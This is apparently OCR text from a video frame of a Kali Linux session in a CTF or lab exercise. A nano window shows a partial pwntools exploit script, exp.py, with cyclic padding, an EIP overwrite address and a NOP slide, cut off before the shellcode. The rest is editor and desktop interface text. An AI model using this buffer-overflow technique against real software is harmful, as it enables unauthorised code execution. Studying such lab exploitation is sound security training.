 21:22
23/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(buzz) 10.10.190.71 — Konsole
File Edit View Bookmarks Settings Help
GNU nano 2.9.3 exp.py Modified
from pwn import *
padding = cyclic(cyclic_find('taaa'))
eip = p32(0×ffffd510+200)
nop_slide = "\x90"*1000
sh
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
- : sudo openvpn (buzz) 10.10.190.71
(buzz) 10.10.190.71 — Konsole
2:22 PM
9/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.